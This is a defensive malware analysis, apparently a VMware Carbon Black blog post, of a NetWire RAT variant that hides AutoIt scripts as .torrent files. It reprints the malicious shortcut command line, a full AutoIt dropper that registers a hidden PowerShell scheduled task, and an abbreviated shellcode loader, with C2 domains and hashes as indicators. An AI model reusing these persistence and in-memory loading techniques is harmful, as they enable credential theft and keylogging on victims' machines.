TAU Threat Analysis: NetWire Variant Leveraging AutoIt Scripts and Windows Shortcut Links
NetWire, an information stealing RAT that dates back multiple years, has been witnessed in the wild recently using a tactic of combining Windows shortcut link files and AutoIt scripts. These scripts pose as BitTorrent files, a protocol used for direct peer-to-peer file transfers, to entrench and execute from a victimized system. This method of entrenchment is fairly new for this family and is detailed in this post.
Recent variants now use a Windows shortcut link file to launch AutoIt scripts for entrenchment. These scripts are responsible for creating a Windows scheduled task to run an additional AutoIt script that injects the NetWire RAT into the execution memory space of AutoIt for stealing passwords from the local system and running a keylogger to collect all typed data.
At this time it’s not known the exact delivery method that placed the files in question onto the victim system, but it’s presumed to be the result of a transferred ZIP archive.
Entrenchment Method
Once downloaded, the malware contains four distinct files: Other Magazines (True PDF).lnk, zDownload1.torrent, zDownload2.torrent, and zDownload3.torrent. Their respective metadata is shown below:
|
File Name : Other Magazines (True PDF).lnk File Size : 1,014 MD5 : a307e5196f9c2f0563b15fe6e3570a72 SHA256 : 49bfb9342410f5e078d0d912b31fa41a316b875c96172fa320e55af36660c9f7 Magic : MS Windows shortcut, Item id list present, Has Relative path, Has command line arguments, Icon number=3, ctime=Wed Dec 31 23:59:59 1969, mtime=Wed Dec 31 23:59:59 1969, atime=Wed Dec 31 23:59:59 1969, length=0, window=hidenormalshowminimized |
|
File Name : zDownload1.torrent File Size : 893,608 MD5 : c56b5f0201a3b3de53e561fe76912bfd SHA256 : 237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d Magic : PE32 executable (GUI) Intel 80386, for MS Windows Compiled Time : Thu Mar 15 13:14:39 2018 UTC PE Sections (5) : Name Size SHA256 .text 583,680 e5852635547d75252b6415bc614590e9c288d264e1e8cb6e19aff7568fa6aa01 .rdata 196,096 54716f42aea873871717fcf65defffabec8e32d82bc1190f180aedf013ce9ab9 .data 20,992 ac054706046a25511e14861ebc4ec2b6c9af7ad43dfbbe3c2cd5b07af1158083 .rsrc 55,296 6ea9bc4d89c5fa068f2be18637cab1bcf94c281c151b4c8248fce31a2f1fa076 .reloc 29,184 c7502efc575419e5689704acce770acb35df698ccd690c53310040aec01f7707 + 0xd8600 7,336 Signed Certificate (CN=GlobalSign) |
|
File Name : zDownload2.torrent File Size : 179,252 MD5 : cfb39cfa0699d3f325854a7de3409161 SHA256 : 2c5c4f7bf50d5506ef443c3ad08f0ca62d2c330c724680019ae16c828d6b20ba Magic : ASCII text, with very long lines, with CRLF line terminators |
|
File Name : zDownload3.torrent File Size : 2,691 MD5 : 43523693235fcbe2ff7db35873b231ee SHA256 : e2f388f375c4b04be87ec7cf9eaacaa1b7c6b9e7065b7b6c8124fd1ba7934248 Magic : ASCII text, with CRLF line terminators |
Table 1: Malware file metadata
The Other Magazines (True PDF) link file contains a specific command line within its properties to be executed:
C:Windowssystem32cmd.exe /C echo n|copy /-y zDownload1.torrent “%appdata%MicrosoftAutoIt3.exe” & “%appdata%MicrosoftAutoIt3.exe” zDownload3.torrent & START www.1337x.to
This command line, which is a series of commands chained together, will first copy the zDownload.torrent to the %APPDATA%Microsoft folder as AutoIt3.exe. It will then run with the argument of file zDownload3.torrent. Finally it will open a web browser to the specified URL, a generic BitTorrent search engine.
From analysis, the zDownload1.torrent file is indeed the AutoIt script language interpreter, a known-good executable file. However, it is often leveraged to execute malicious code AutoIt scripts. In this example, we can determine that zDownload3.torrent is such a script. Analysis of the script shows the following content (slightly modified for easier reading):
|
; Binder Write By Nasserddine 30/03 . opt(‘TrayIconHide’,1) Global $DSerial = DriveGetSerial(@HomeDrive & “”) , $Time = @SEC If @error Then $DSerial = StringToBinary ( @ComputerName & @UserName , 1) EndIf If Not FileExists(@AppDataDir & “Microsoft” & $DSerial ) Then RDM() FileCopy(@ScriptDir & “zDownload2.torrent” , @AppDataDir & “Microsoft” & $DSerial , 0 ) Else Exit EndIf ;============================================================================================== OpenP() Func RDM() $HANDLE = FILEOPEN(@ScriptDir & “zDownload2.torrent”, 1) FILESETPOS($HANDLE, “” , 2 ) $sText = “” For $i = 1 To Random( 3 , 30 , 1) $sText &= Chr(Random(65, 90 , 1)) Next FILEWRITE($HANDLE , @CRLF & ‘$’ & $sText & ‘ = ‘ & ‘”‘ & $sText &’”‘ ) Sleep(1000) FILECLOSE($HANDLE) Sleep(1000) EndFunc Func OpenP() ShellExecute(‘Powershell.exe’ , ‘ -ExecutionPolicy Bypass ; sleep 2 ; try{ ‘& _ ‘$ts = New-Object -ComObject Schedule.Service ; ‘ & _ ‘$ts.Connect() ; ‘ & _ ‘$task = $ts.NewTask(0) ; ‘ & _ ‘$reginfo = $task.RegistrationInfo ; ‘ & _ “$reginfo.Description = ” ; ” & _ “$reginfo.Author = ” ; ” & _ ‘$principal = $task.Principal ; ‘ & _ ‘$principal.LogonType = 3 ; ‘ & _ ‘$settings = $task.Settings ; ‘ & _ ‘$settings.Enabled = $true ; ‘ & _ ‘$settings.StartWhenAvailable = $true ; ‘ & _ ‘$settings.Hidden = $false ; ‘ & _ ‘$settings.DisallowStartIfOnBatteries = $false ;’ & _ ‘$settings.StopIfGoingOnBatteries = $false ; ‘ & _ ‘$settings.MultipleInstances = 2 ; ‘ & _ ‘$settings.ExecutionTimeLimit = “””PT0H””” ; ‘ & _ ‘$startTrigger=$task.Triggers.Create(2) ; ‘ & _ ‘$startTrigger.Enabled=$true ; ‘ & _ ‘$startTrigger.Repetition.Interval=”””PT6M””” ; ‘ & _ ‘$startTrigger.Repetition.StopAtDurationEnd=$false ; ‘ & _ ‘$startTrigger.Id=”””DailyTriggerId””” ; ‘ & _ “$startTrigger.StartBoundary = ” & “‘” & @YEAR & ‘-‘ & @MON & ‘-‘ & @MDAY & ‘T’ & @HOUR & ‘:’ & @MIN & ‘:’ & $Time & “‘” & ” ;” & _ ‘$action_ = $task.Actions.Create(0) ; ‘ & _ “$action_.Path = ‘” & ‘”””%appdata%MicrosoftAutoIt3.exe”””‘ & “‘ ; ” & _ ‘$action_.Arguments = ‘ & ‘”””””””””%appdata%Microsoft’ & $DSerial & ‘””””””””” ; ‘ & _ ; To Delete Dropper Add This line : “”””””dropper””””””””” ‘$ts.GetFolder(“””\”””).RegisterTaskDefinition(“””Software enc”””, $task, 6 , $null, $null, 3) ; ‘ & _ ‘} ‘ & _ ‘Catch [System.Exception]{‘ & _ ‘}’ , ” , ‘open’ , @SW_HIDE ) EndFunc |
Table 2: zDownload3.torrent script to install scheduled task

This script begins with acquiring the serial number of the local hard drive into the variable $DSerial. This value is the drive’s Volume Serial Number, as shown below, converted from hex to a decimal. For example, the serial number below, 0xAC515015 will set the variable to “2891010069”.
Figure 1: Example of a Volume Serial Number used to create the final script file name
On first execution it will first edit the zDownload2.torrent file to add random data to the end of it, likely for the means of changing the file’s hash value. This line will look similar to:
$IJWEHSTWEMZOJXTHCUM = “IJWEHSTWEMZOJXTHCUM”
It will then create the folder of %AppData%Microsoft and copy the zDownload2.torrent file there with the filename of the above serial number. This would create a file named similar to: C:Users<username>AppDataRoamingMicrosoft2891010069.
The script will then create a Windows Scheduled Task named “Software enc” that will start this application every six minutes to ensure it remains active.
NetWire Code Execution
The final script, zDownload2.torrent, contains the core functionality that is launched by this service:
|
#MgKnJwMDXOEjNTGFCIYRuIdXzrQHakyWNuCvzwOZzl global $OI=’mpCsxHHZckazlLhRQQOQYnlEnglwrtNbQbjfmIGQiaoBAETbQLXCTLEWTuWSTOKtTbuwKSRoYGQHLGGQISEAokTwCDKCaGPSlhjqANVDlEuRRMmLOFfzlVxjQxoPyCdxjsIEphFebMAdGzaaIWxyotgLDmWUWklhzhOJSdSIBKKUjjHchmPfnkuhQgmrXFxyUKRTuCQFSC’ <truncated for brevity> $OI&=’iJRQhoYW1lAGhlZXJuaGdldHBU/3UE6F////+DxAyJRQzoAAAAAFgFYv///1CDwARQU/9VDItEJPwPt0AGUDHA/1UIZj2CI3QYZoP4UHQSZj27AXQMi00ASTAED4P5AHX3g8QgYWFVieX/dRT/dRD/dQz/dQj/0InsXcIQAGCNdCQkrZGtk62FyXUol4neuGV4cGGruG5kIDOruDItYnmruHRlIGursQjzpWoBWKulpaVhw5ZgYInnMcDjemBgakBZ86RfVzHAUOgQAAAAyEDZUepi+3P6UMth2HLpQ14kB400RqzUEA+20A+27KzUEA+23A+2wLkQDAgHizSfATSHizSvMzSH08aJNK+Sh+vB6Qh151hAPFB1rmG5EAAAAK0BB6/i+v9G8GGKFAcwE0NAPEDg9euCYWFhww==’ global $CJhU[17] = [‘ITLmWmsKTmWbFsFmEZsoYzNSgRHzhILBqETIzhKSBGbeKSQYjnMscFJrpKLdrKQYyBlGSWXiyHcexlphHtbddXNgOmLeGjQmwBvVAkbCmXKthkhoBAlNTFcPBnSYtZbCNHVyjFremBPeicnbFbRvEqfFkGsdXNeQOzAlVDhOWbvMAdXomwMgDKMDPCRNgkARZrDJjUOXVRgsneOGHYthGNIlmYGWPNrshwJzpurSRVAtRSKrpqsxWFaQUPLIyTzFhjVaQIRXNVVGIPVYkwIZwbgpaNWrjvVFozzHWUuzNEeckwhnCeXDYCfLRBBwtEmTfELWNbsqOJFxGUkJIgnffmTOeUROUcrRmmnLDwYYlxIAyYeqjBLlmHeTJqdrVBGTPsauBzLjiwizplaSvPAbKGJnGiyUyXwUwGumgI’, _ $OI,’ex’&’e’&’cute’,”)]0[)’23lenrek’,’rts’ ,’AeldnaHeludoMteG’,’rtp’,’23lenrek'(llaCllD,’rtp’,426031,’tni’,)’SVXyK'(lavE,’rtp’,58834+93768+)’SVXyK'(lavE ,’lcedc:tni'(sserddAllaCllD+)0,’rtp’,0,’rtp’,818131,’*tni’,)’SVXyK'(lavE,’rtp’,1,’tni’,0,’tni’,)248,]1[UhJC$(diMgnirtS,’rts’,’AyraniBoTgnirtStpyrC’,’tni’,’23tpyrC'(llaCllD+)]0[)46,’tni’,88221,’tni’,794803,’tni’ ,0,’rtp’,’collAlautriV’,’rtp’,’23lenrek'(llaCllD,’SVXyK'(ngissA+)1,’ediHnocIyarT'(tpo”,”$CJhU[5]($CJhU[2],StringReverse($CJhU[3]))”,CALL,’YFJfstXDxdrpzOdduFUYYStFPhlJgzTFlMHrZGZZqhlPeNOBXyjxmaWvwZVkyrkWuPSBhsdWDhTsInpwxjZmDOCspVIgcOzjdxtmGULEeShjLAMqksCrOMDmKHgKpkSpDahHzNqzIS’] #SEUYYgkwcHgw $CJhU[5]($CJhU[2],$CJhU[4]) #fjacbxEJppOYfXcfnyOgJQvknLTNQrBcasXvRlBkAsA $LBRYCZXJNWXM = “LBRYCZXJNWXM” |
Table 3: Abbreviated zDownload2.torrent script that contains and launches the NetWire malware
The majority of this script is the containment of a large block of base64 encoded data containing the malicious code. The remainder is simply an AutoIt script to load that code into memory. Here, it uses very basic obfuscation to place the commands and data into separate chunks of an array, and then execute a set of code that’s stored in reverse order. Once in normal order, this loading code reads as one long line of multiple commands, each separated by a “+”. Cleaned up, this reads as:
|
opt(‘TrayIconHide’,1) + Assign(‘KyXVS’,DllCall(‘kernel32′,’ptr’,’VirtualAlloc’,’ptr’,0, ‘int’,308497,’int’,12288,’int’,64)[0]) + DllCall(‘Crypt32′,’int’, ‘CryptStringToBinaryA’,’str’,StringMid($CJhU[1],842),’int’,0,’int’,1,’ptr’,Eval(‘KyXVS’),’int*’,131818,’ptr’,0,’ptr’,0) + DllCallAddress(‘int:cdecl’, Eval(‘KyXVS’)+86739+43885,’ptr’,Eval(‘KyXVS’),’int’,130624,’ptr’,DllCall(‘kernel32′,’ptr’,’GetModuleHandleA’, ‘str’,’kernel32′)[0]) |
Table 4: AutoIt code to decode the base64 payload and write it to memory
These four commands are responsible for first hiding the AutoIt tray icon and then injecting the code into memory. While the script contains a very large block of Base64 data, we see here with the StringMid($CJhU[1], 842) command that only the bytes starting at offset 842 are used. These are base64 decoded using the CryptStringToBinaryA API call, written into memory, and then executed.

By manually debugging AutoIt, and following the injection of code, we see the code written for execution. In total, this accounts for 131,820 bytes of shellcode.
Figure 2: Decoded base64 payload after written to memory

Notably, though, the execution begins at the offset of “86739+43885” (130,624 or 0x1FE40). This is represented below by the highlighted code of 0x56, 0x55, 0x57, 0x53 at offset 0x68FE40.
Figure 3: Decoded base64 payload entry point at 0x68FE40
NetWire Functionality

This variant of NetWire falls in-line with the many other variants previously reported upon. NetWire is an information stealer that collects a wide assortment of data from the victimized system. This includes the stored passwords from a wide variety of web browsers: Chrome, Chromium, Firefox, Opera, Brave, Comodo Dragon, and Yandex. It will also target chat applications such as Pidgin and run a keylogger that outputs encrypted logs to the %AppData%WinLocal folder, with each file named after the respective date of collection.
For example, a victim system would store encrypted keystrokes to files similar to:
C:Users<username>AppDataRoamingWinLocal�5-04-2020
C:Users<username>AppDataRoamingWinLocal�6-04-2020
C:Users<username>AppDataRoamingWinLocal�7-04-2020
Figure 4: Hex dump showing the Window Title stored using the built-in keylogger

This sample beacons to one of a series of domain names, each attempted in order. These domains are listed in the IOC section below, and all transmit over TCP port 3320. The primary communications were over brothergoal[.]ddns[.]net. The remainder of the domains appear to not resolve and may potentially be placeholders, each having a prefix of Oussemab: oussemaba[.]ddns[.]net, oussemabb[.]ddns[.]net, oussemabc[.]ddns[.]net, and oussemabf[.]ddns[.]net.
Figure 5: Decoded list of domain names for C2 communication

Previous NetWire analysis scripts are still effective against this variant, such as the string obfuscation routine that uses the lookup key of “_BqwHaF8TkKDMfOzQASx4VuXdZibUIeylJWhj0m5o2ErLt6vGRN9sY1n3Ppc7g-C”. These strings, such as the list of domains above, are deobfuscated using this routine:
Figure 6: NetWire function used to decode encoded strings
Indicators of Compromise:
|
Indicator |
Type |
|
Brothergoal[.]ddns[.]net |
Domain |
|
197.240.116.25 |
IP Address |
|
cfb39cfa0699d3f325854a7de3409161 |
zDownload2.torrent MD5 |
|
2c5c4f7bf50d5506ef443c3ad08f0ca62d2c330c724680019ae16c828d6b20ba |
zDownload2.torrent SHA256 |
|
43523693235fcbe2ff7db35873b231ee |
zDownload3.torrent MD5 |
|
e2f388f375c4b04be87ec7cf9eaacaa1b7c6b9e7065b7b6c8124fd1ba7934248 |
zDownload3.torrent SHA256 |
The post TAU Threat Analysis: NetWire Variant Leveraging AutoIt Scripts and Windows Shortcut Links appeared first on VMware Carbon Black.